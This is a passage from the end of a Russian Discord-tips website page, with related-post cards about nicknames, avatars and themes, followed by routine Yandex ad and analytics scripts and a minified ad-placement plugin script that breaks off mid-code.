		Эмодзи для программного обеспечения Дискорд рассчитаны на добавление в тематические чаты для последующего использования	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3301" class="post-card post-3301 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie">

    <div class="post-card__image">
        <a href="https://discordik.ru/oformlenie/shrift-dlya-diskorda-na-nik/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/shrift-dlya-diskorda-na-nik-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Оформление</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/oformlenie/shrift-dlya-diskorda-na-nik/" rel="bookmark" >Как сделать никнейм в Дискорде другим шрифтом</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Многие пользователи Дискорда хотели бы оригинально оформить свой профиль. В отличии от других мессенджеров,	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3278" class="post-card post-3278 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie">

    <div class="post-card__image">
        <a href="https://discordik.ru/oformlenie/kak-sdelat-zhivuyu-avatarku-v-diskorde/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/kak-sdelat-zhivuyu-avatarku-v-diskorde-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Оформление</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/oformlenie/kak-sdelat-zhivuyu-avatarku-v-diskorde/" rel="bookmark" >Как поставить на аву анимированную картинку в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Аватарка – это первое на что обращает внимание пользователь. Аватарка на странице может сказать	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3259" class="post-card post-3259 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie">

    <div class="post-card__image">
        <a href="https://discordik.ru/oformlenie/temy-dlya-diskorda/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/temy-dlya-diskorda-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Оформление</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/oformlenie/temy-dlya-diskorda/" rel="bookmark" >ТОП 5 лучших тем и шаблонов для Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Программа Дискорд предлагает пользователям расширенный функционал, чтоб каждый смог найти группу, или собеседника по	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3244" class="post-card post-3244 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie">

    <div class="post-card__image">
        <a href="https://discordik.ru/oformlenie/niki-dlya-diskorda-parnyam/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/niki-dlya-diskorda-parnyam1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Оформление</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/oformlenie/niki-dlya-diskorda-parnyam/" rel="bookmark" >Классные никнеймы для парней в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Выбор правильного ника в социальной сети – важный момент. Псевдоним должен одновременно выделяться среди	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-754877-3 -->
<div id="yandex_rtb_R-A-754877-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-754877-3",
                renderTo: "yandex_rtb_R-A-754877-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

    <meta itemprop="author" content="Artur">
    <meta itemprop="datePublished" content="2021-02-09T11:48:33+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/oformlenie/kak-sdelat-menyayushchijsya-status-v-diskorde/" content="Как поставить статус в Discord, который меняется">
<meta itemprop="dateModified" content="2021-02-09">
<meta itemprop="datePublished" content="2021-02-09T11:48:33+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_5930" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5930">Поиск: </label>
    <input type="text" value="" name="s" id="s_5930" class="search-form__text">
    <button type="submit" id="searchsubmit_5930" class="search-form__submit"></button>
</form></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2174847-1 --></p>
<div id="yandex_rtb_R-A-2174847-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2174847-1',
    blockId: 'R-A-2174847-1'
  })
})</script></p>
</div>
		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Discord
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71518777, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71518777" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script  src='https://discordik.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/discordik.ru\/wp-admin\/admin-ajax.php","nonce":"d744d60243"};
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script  src='https://discordik.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var 